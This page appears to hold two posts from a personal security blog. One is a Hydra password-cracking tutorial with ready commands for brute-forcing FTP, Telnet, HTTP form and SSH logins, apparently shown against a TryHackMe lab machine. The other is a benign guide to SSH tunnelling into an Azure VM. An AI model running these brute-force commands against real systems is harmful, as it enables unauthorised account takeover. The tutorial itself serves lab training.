Brute Forcing With Hydra

Brute force with hydra!

What is Hydra:

Hydra is a classic, fast network logon cracker that was created by Van Hauser. It is commonly used as a network logon cracker. The tool is great since it’s both fast and have built-in support for many different protocols.

You can find the code at:
https://github.com/vanhauser-thc/thc-hydra

How to install Hydra:

Hydra comes pre-installed with Kali Linux but if you are running another distributions you can simply install it from source by running the following commands

cd /opt
git clone https://github.com/vanhauser-thc/thc-hydra.git
cd thc-hydra
./configure
make
make install

Brute force vs dictionary attack:

The differences between a pure brute force attack and a dictionary attack from a technical point of view are pretty small. A pure brute force attack tests all possible combinations while a dictionary attack uses a word list with just selected combinations, usually default passwords and real passwords from data breaches. Running attacks with word lists are usually the first step to try in hope of finding the password quick. If the password is very strong pure brute force is the way to success.

Hydra requires you to use either a single password or a word list. It’s the same with usernames, either a single username or a word list with usernames.

A great feature that Hydra provides is that you can generate a word list if you are looking for pure brute force. It can be done with parameter -x. I will show you an example in the next section.

Common general parameters with examples:

You can find all parameters with -h but I describe some of the commons ones below.

-l = single username
Example : hydra -l admin

-L = list of usernames
Example: hydra -L /usr/share/wordlists/common-usernames

-p = single password
Example: hydra -p password1

-P = list of passwords
Example: hydra -P /usr/share/wordlists/common-passwords

-s = define port (if non standard for protocol)
Example: hydra -s 1337

-o = write result to a file instead of stdout
hydra -o result.txt

-x = Brute force mode
You can run hydra -x -h to get the full help menu for brute force mode but the the logic is
-x MIN:MAX:CHARSET

So if you for example know that the password requirements are minimum 6 characters and the password needs to contain uppercase, lowercase and numbers you would probably go for:
-x 6:8:aA1
This will generate a list of all possible password that are between 6-8 characters and contains uppercase, lowercase and numbers that will be used for your attack. Example:

hydra -x 6:8:aA1 -l root 192.168.0.1 ssh

Examples:

Some examples on how you can use Hydra for different protocols.

FTP:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.13.37 ftp -o ftp-result.txt
TELNET:
hydra -L /usr/share/wordlists/common-usernames -P /usr/share/wordlists/rockyou.txt 192.168.13.37 telnet
HTTP Forms:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.13.37 http-post-form “/hiddenlogin/login.php:username=^USER^&password=^PASS^&Login=Login:Login Failed”
SSH:
hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.13.37 ssh -o ssh-result.txt
In this example I used the Hydra machine from TryHackMe.com to demonstrate the example.

I hope this guide was helpful. If you have any questions you can contact me on twitter (@tzusec).
// Rickard

How to connect to Azure with SSH Tunneling

Have you just created your first Azure VM and are looking for a good, secure way to connect to you new machine without exposing more than necessary to the internet? Maybe you just want to run a few machines and don’t want to spend money on firewalls to configure VPN to your Azure Virtual Network (VNET)?

Connect-to-Azure-SSH-tunneling

In this post I will explain a method that can be used to connect to your machine securely without any cost. After reading this post you will know how you can set up a SSH tunnel to your machine so you only need to expose TCP port 22 to the internet. I will also show you how you can limit the access to that port by configuring a Network Security Group (NSG) in Microsoft Azure to only allow your own IP to connect. You will connect to the VM using Putty and either Google Chrome or Mozilla Firefox. We start off by configuring the NSG in Azure.

Configuring NSG in Azure:

The first thing that we need to do is to allow you to SSH to your machine and we do that by configuring the NSG. You want to modify the inbound security rule named ‘default-allow-ssh’ and you do that by clicking on ‘Inbound security rules’ in the left menu.

nsg


You should now add your public IP to the rule to allow you to connect from your home network. You probably know how to get your public IP but if you don’t know, one simple way is by visiting https://ipinfo.io and copy the address from there.

publicip


When you have the IP ready, click on the ‘default-allow-ssh’-rule to expand it and then add your IP to ‘Source IP addresses/CIDR ranges’ and press ‘Save’.

nsg2

The Azure configuration is now done. Lets move on to the Putty configuration.

Configuring Putty:

If you don’t have Putty installed you can download it from the official website and then just install it. After you have installed the software the first step is to run Putty and add the public IP of your Azure VM and select SSH port 22.

putty


Then navigate to SSH and check ‘Don’t start a shell or command at all’.

putty2


Move on by expanding SSH (+) and go to Tunnels. Add a forwarded port by choosing ‘Source port’. In this example we use port 1080. Select ‘Dynamic’ for destination and then press ‘Add’. Now you should see ‘D1080’ added above.

putty3


If you don’t want to configure these settings every time you want to use the tunnel you can save the session. That is done by going back to ‘Session’ and enter a name and then press ‘Save’.

putty4

Now the tunnel is ready and we just need to start it. Click on ‘Open’, enter your SSH credentials and press enter and the tunnel should be up and running.

Verify that the tunnel works:
You will probably want to make sure that the tunnel works as expected and we can verify that by configuring a simple HTTP server on the VM. In this example CentOS7 was used but it can be done on most machines.

Step one is to open another putty window and connect to you VM via SSH. Navigate to your home folder (cd /home) and create a directory (mkdir testfolder). Cd into that folder and create a testfile (touch text.txt). Then run the following command to run a python based HTTP-server on port 80.

sudo python -m SimpleHTTPServer 80

Your server will now listen for incoming connections on port 80. But since you don’t allow any connections to port 80 in the NSG you won’t be able to go directly to port 80. We need to send our HTTP traffic in the SSH tunnel to be able to reach it and we do that by configuring proxy settings in our web browser. This can be done in most of the common browsers and I will show you how to do it in Firefox and Chrome.

Chrome:
To configure proxy for Chrome you just right click on Chrome in the task bar and select ‘Properties’. You then need to add some run parameters.

chrome

The parameters you should add are:

--user-data-dir="%USERPROFILE%\proxy-profile" 
--proxy-server="socks5://127.0.0.1:1080"

Firefox:

For Firefox you just open up the browser, open the menu (1) and click on ‘Options’ (2).

firefox


Then you search for proxy and click on ‘Settings’

proxyfirefox


Select ‘Manual proxy configuration'(3) and then add ‘Socks Host 127.0.0.1 Port 1080′(4) and ‘SOCKS v5’ like in the example below.

firefox-proxy

After configuring the proxy settings you can just browse to the internal IP of your Azure VM. You can find the internal IP in the overview of the VM.

az-vm-private-ip

Then just browse to the IP ‘http://10.0.0.4’

result

Voila, you should now see the test file (test.txt) that you created earlier.

I really hope you found this guide useful, if you have any questions or reflections please send me a message on twitter.

/Rickard

Copyright © 2022